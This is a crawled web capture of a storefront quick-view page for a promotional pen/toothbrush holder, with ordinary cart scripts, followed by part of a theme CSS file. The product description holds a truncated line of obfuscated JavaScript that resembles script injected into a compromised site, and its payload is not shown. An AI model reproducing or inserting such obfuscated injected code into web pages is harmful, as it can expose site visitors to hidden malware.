

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacificpromos.biz/index.php?route=extension/soconfig/quickview&product_id=280
body_size: 3949
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Pen/Toothbrush Holder</title>
<base href="https://pacificpromos.biz/" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

 












        


 <link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,300' rel='stylesheet' type='text/css'>  	
 	
 	
	<style type="text/css">
		 body{font-family:Roboto, sans-serif}
		 
	</style>
 
 
 


<link href="https://pacificpromos.biz/index.php?route=product/product&amp;product_id=280" rel="canonical" /><link href="https://pacificpromos.biz/image/catalog/cart.png" rel="icon" />


<link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/owl.carousel.css">
<link rel="stylesheet" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css">
<link rel="stylesheet" href="catalog/view/theme/so-shoppystore/css/layout1/red.css">
<link rel="stylesheet" href="catalog/view/theme/so-shoppystore/css/header/header1.css">
<link rel="stylesheet" href="catalog/view/theme/so-shoppystore/css/footer/footer1.css">
<link rel="stylesheet" href="catalog/view/theme/so-shoppystore/css/responsive.css">

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/libs.js"></script>
<script src="catalog/view/javascript/soconfig/js/owl.carousel.js"></script>
<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
<script src="catalog/view/theme/so-shoppystore/js/common.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>



</head>

	
<body >
<div id="wrapper">  
 


<div class="product-detail">
	<div id="product-quick" class="product-info">
		<div class="product-view row">
			<div class="left-content-product ">
								<div class="content-product-left class-honizol  col-sm-5">
					<div class="large-image ">
						<div class="box-label">
														 
														 
								 
							 
						</div> 
						<img class="product-image-zoom" src="https://pacificpromos.biz/image/cache/catalog/product/Leon01/VL043-500x500.jpg" data-zoom-image="https://pacificpromos.biz/image/cache/catalog/product/Leon01/VL043-500x500.jpg" title="Pen/Toothbrush Holder" alt="Pen/Toothbrush Holder" />
					</div>
					
										<div id="thumb-slider" class="full_slider contentslider contentslider--default" data-rtl="no" data-autoplay="no"  data-pagination="no" data-delay="4" data-speed="0.6" data-margin="10"  data-items_column0="4" data-items_column1="4" data-items_column2="4"
					data-items_column3="3" data-items_column4="2" data-arrows="yes" data-lazyload="yes" data-loop="no" data-hoverpause="yes">
													<div class="image-additional">
							<a data-index="0" class="img thumbnail " data-image="https://pacificpromos.biz/image/cache/catalog/product/Leon01/VL043-500x500.jpg" title="Pen/Toothbrush Holder">
								<img src="https://pacificpromos.biz/image/cache/catalog/product/Leon01/VL043-228x228.jpg" title="Pen/Toothbrush Holder" alt="Pen/Toothbrush Holder" />
							</a>
							</div>
													<div class="image-additional">
							<a data-index="1" class="img thumbnail " data-image="https://pacificpromos.biz/image/cache/catalog/product/Leon01/VL043-500x500.jpg" title="Pen/Toothbrush Holder">
								<img src="https://pacificpromos.biz/image/cache/catalog/product/Leon01/VL043-74x74.jpg" title="Pen/Toothbrush Holder" alt="Pen/Toothbrush Holder" />
							</a>
							</div>
											</div>
					
				</div>
				
								<div class="content-product-right col-sm-7">
					<div class="title-product">
						<h1>Pen/Toothbrush Holder </h1>
					</div>
					<div class="row">
						<div class="col-sm-6 col-xs-12">
														<div class="box-review">
							   <div class="ratings">
									<div class="rating-box">
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		 
										<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
									 
																		</div>
								</div>
								<span class="reviews_button"  >0 reviews </span> 
							</div>
							
							
														 
							<div class="product_page_price price" itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
								 
									<span class="price-new"><span itemprop="price" id="price-old">$2.90 </span></span>
								 
								
								 
								
								 
								<ul class="list-unstyled">
									 
									<li>200  or more  $3.45 </li>
									 
									<li>500  or more  $3.15 </li>
									 
									<li>1000  or more  $2.97 </li>
									 
									<li>3000  or more  $2.93 </li>
									 
									<li>5000  or more  $2.90 </li>
																	</ul>
								 
							</div>
							 
						 
						</div>
						<div class="col-sm-6 col-xs-12">
							<div class="product-box-desc">
								 
								
								 
									<div class="model"><span>Product Code: </span> LEO043 </div>
								 
								
								 
								<div class="stock"><span> Stock  </span> <i class="fa fa-check-square-o"></i>  Instock  </div>			
							</div>
						</div>
					</div>
					
					<div class="short_description form-group">
						<h3>OverView</h3>
						<ul><li>This a multifunction holder, made of quality Polypropylene, allows you use it on your office desk as a pen holder and also use it as a toothbrush holder in the bathroom, ideal for office and daily life.&nbsp;<br></li></ul>
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a...
					</div>
					
										
									  
					<div class="form-group box-info-product">
						<div class="option quantity">
							<div class="input-group quantity-control">
								  <input class="form-control" type="text" name="quantity" value="200" />
								  <input type="hidden" name="product_id" value="280" />
								  <span class="input-group-addon product_quantity_down fa fa-caret-down"></span>
								  <span class="input-group-addon product_quantity_up fa fa-caret-up"></span>
							</div>
							
						</div>
						<div class="cart">
							<input type="button"  value="Add to Cart" data-loading-text="Loading..." id="button-cart" class="btn btn-mega btn-lg " />
						</div>
						<div class="add-to-links wish_comp">
							<ul class="blank">
								<li class="wishlist">
									<a onclick="wishlist.add(280);"><i class="fa fa-heart-o"></i></a>
								</li>
								<li class="compare">
									<a onclick="compare.add(280);"><i class="fa fa-retweet"></i></a>
								</li>
								<li class="compare">
									<a href="https://pacificpromos.biz/index.php?route=product/product&amp;product_id=280"  target="_top" ><i class="fa fa-chevron-right"></i> </a>
								</li>
							</ul>
						</div>
					</div>
					
											<div class="alert alert-info"><i class="fa fa-info-circle"></i> This product has a minimum quantity of 200</div>
										
				</div>
				
			</div>
		</div>
		
	</div>
</div>

<style type="text/css">
	body{background:none;}
	#wrapper{box-shadow:none;background:#fff;}
	#wrapper > *:not(.product-detail){display: none;}
	#wrapper .product-view{margin:0;}
</style>


<script type="text/javascript">
	$(document).ready(function() {
		$('.product-options li').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});
			
			$(this).siblings("li").removeClass("active");
			$('.product-options .selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})
		
	});
			
</script>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 


<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=extension/soconfig/cart/add',
		type: 'post',
		data: $('#product-quick input[type=\'text\'], #product-quick input[type=\'hidden\'], #product-quick input[type=\'radio\']:checked, #product-quick input[type=\'checkbox\']:checked, #product-quick select, #product-quick textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			parent.$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="fa fa-close close" data-dismiss="alert"></button></div>');
				parent.$('#cart  .total-shopping-cart ').html(json['total'] );
				parent.$('#cart > ul').load('index.php?route=common/cart/info ul li');
				parent.$('.text-danger').remove();
				timer = setTimeout(function () {
					parent.$('.alert').addClass('fadeOut');
				}, 4000);
				parent.$('.so-groups-sticky .popup-mycart .popup-content').load('index.php?route=extension/module/so_tools/info .popup-content .cart-header');
			}
			
		
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			
			success: function(json) {
                parent.$('.alert').remove();
                if (json['redirect']) {
                    location = json['redirect'];
                }
                if (json['success']) {
                    parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="fa fa-close close" data-dismiss="alert"></button></div>');
                }
                if (json['info']) {
                    parent.$('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                parent.$('#wishlist-total').html(json['total']);
				parent.$('#wishlist-total').attr('title', json['total']);
                timer = setTimeout(function() {
                    parent.$('.alert').addClass('fadeOut');
                }, 4000);
            },
		});
	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			
			success: function(json) {
                parent.$('.alert').remove();
                if (json['info']) {
                   parent. $('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                if (json['success']) {
                    parent.$('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i>' + json['success'] + '<button type="button" class="fa fa-close close"></button></div>');
                    if (json['warning']) {
                        parent.$('.alert').append('<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' + json['warning'] + '<button type="button" class="fa fa-close close"></button></div>');
                    }
                    parent.$('#compare-total').attr('data-original-title', json['total']);
                    parent.$('#compare-total').html('<span>' + json['total'] + '</span>');
                }
                timer = setTimeout(function() {
                    parent.$('.alert').addClass('fadeOut');
                }, 4000);
            },
		});
	}
	
}
//--></script> 
<script type="text/javascript"><!--
var zoomCollection = '.large-image img';
		$( zoomCollection ).elevateZoom({
			zoomType        :"none",
			lensSize    :250,
			easing:true,
			gallery:'thumb-slider',
			cursor: 'pointer',
			galleryActiveClass: "active",
		});
		
		
		$("#thumb-slider .image-additional").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});
$('.product-options li.radio').click(function(){
	$(this).addClass(function() {
		if($(this).hasClass("active")) return "";
		return "active";
	});
	
	$(this).siblings("li").removeClass("active");
	$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
})

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=extension/soconfig/liveprice/index',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {
	$(id).html(new_price);
}
$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>



--- FILE ---
content_type: text/css
request_url: https://pacificpromos.biz/catalog/view/theme/so-shoppystore/css/layout1/red.css
body_size: 30693
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      margin-left: -3px;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0;
        margin: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #df1f25; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    position: relative;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    width: 100%;
    display: block;
    /*@include transform(rotateY(90deg));*/
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1 {
  opacity: 0;
  /*transform-style: inherit;
   @include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*EFFECT SLIDERHOME 2*/
@keyframes myeffect2-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-100px);
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect2-slideshow {
  0% {
    opacity: 0;
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px); }

  100% {
    opacity: 1;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0); } }

@-moz-keyframes myeffect2-slideshow {
  0% {
    opacity: 0;
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px); }

  100% {
    opacity: 1;
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0); } }
/*============RELATED PRODUCT==================*/
/*===============================================
 [SASS DIRECTORY ]
 [1] BACK TO TOP
 [2] SOCIAL ACCOUNTS
 [3] TOP PANEL
 [4] LARY LOADER
 [5] NO RESPONSIVE BOOTSTRAP
 [6] PRELOADING SCREEN
 [7] BANNER EFFECT
 [8] POPUP ADDED TO CART 
 [9] PAGE COMINGSOON
 ==============================================*/
/*============BACK TO TOP ==================*/
.back-to-top {
  position: fixed;
  bottom: 30px;
  cursor: pointer;
  background-color: #666;
  border: 4px solid #ddd;
  color: #ddd;
  display: inline-block;
  line-height: 44px;
  text-align: center;
  width: 48px;
  height: 48px;
  z-index: 30;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  opacity: 1;
  right: 20px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #444; }
  .back-to-top i {
    font-size: 20px;
    margin: 1px 0 0 0 !important;
    color: #ddd;
    display: inline-block; }
  .back-to-top i:before {
    content: '\f062'; }
/*============SOCIAL ACCOUNTS ==================*/
.social-widgets {
  position: fixed;
  z-index: 999;
  top: 50%;
  height: 0;
  width: 0;
  left: 0; }

.account-register .buttons input[type=checkbox] {
  position: relative;
  top: 3px; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0;
  right: 120px; }

.social-widgets .active {
  z-index: 100;
  right: -310px; }

.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
  right: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .item-04 {
  top: 150px;
  z-index: 96; }

.social-widgets .item-05 {
  top: 200px;
  z-index: 95; }

.social-widgets .tab-icon .fa {
  font-size: 18px;
  line-height: 45px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  right: -45px;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #e9e9e9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #da2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, .15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 0px 10px;
  background-color: #ccc;
  text-transform: uppercase;
  line-height: 45px;
  color: #000;
  font-weight: bold; }
  .social-widgets .title h5 {
    line-height: 45px;
    margin: 0; }

.social-widgets .facebook.active {
  right: -260px; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter.active {
  right: -300px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube.active {
  right: -450px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .youtube .tab-content iframe {
  width: 100%; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 100; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  right: 45%;
  width: 32px;
  height: 32px; }
/*============STICKY MENU ON TOP ==================*/
.wrapper-boxed header.navbar-compact, .wrapper-iframed header.navbar-compact, .wrapper-rounded header.navbar-compact {
  width: auto; }

header.navbar-compact .header-center {
  padding: 15px 0; }
  header.navbar-compact .hidden-compact {
    display: none; }

header.navbar-compact {
  top: -50px;
  position: fixed;
  width: 100%;
  background: #fff;
  z-index: 1000;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3); }
/*============LARY LOADER ==================*/
.lazy {
  display: block;
  overflow: hidden;
  background: transparent url(../../images/lazy-loader.gif) no-repeat center center; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }

  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    display: inline-block; }

  .lazy.lazy-loaded img {
    opacity: 1; } }
/*============NONE RESPONSIVE BOOTSTRAP ==================*/
@media (max-width: 1024px) {
  .no-res {
    width: 1190px; } }

.wrapper-boxed, .wrapper-iframed, .wrapper-rounded {
  max-width: 1200px;
  margin: 0 auto;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, .2); }

.wrapper-iframed {
  margin: 20px auto; }

.wrapper-rounded {
  margin: 20px auto;
  border-radius: 10px;
  overflow: hidden; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
/*#loader {
 position: absolute;
 top: 50%;
 left: 50%;
 width: 200px;
 height: 200px;
 margin-top: -100px;
 margin-left: -100px;
 perspective: 400px;
 transform-type: preserve-3d;
 }*/
/* The dot */
/* Preloader Css */
.loader-content {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1;
  margin-top: 0px;
  top: 0px;
  z-index: 99999999; }

#loader {
  height: 100px;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100px; }

.cssload-thecube {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  margin-top: 49px;
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1); }

.cssload-thecube .cssload-cube:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #df1f25;
  animation: cssload-fold-thecube 2.76s infinite linear both;
  -o-animation: cssload-fold-thecube 2.76s infinite linear both;
  -ms-animation: cssload-fold-thecube 2.76s infinite linear both;
  -webkit-animation: cssload-fold-thecube 2.76s infinite linear both;
  -moz-animation: cssload-fold-thecube 2.76s infinite linear both;
  transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%; }

.cssload-thecube .cssload-c2 {
  transform: scale(1.1) rotateZ(90deg);
  -o-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotateZ(90deg);
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -moz-transform: scale(1.1) rotateZ(90deg); }

.cssload-thecube .cssload-c3 {
  transform: scale(1.1) rotateZ(180deg);
  -o-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotateZ(180deg);
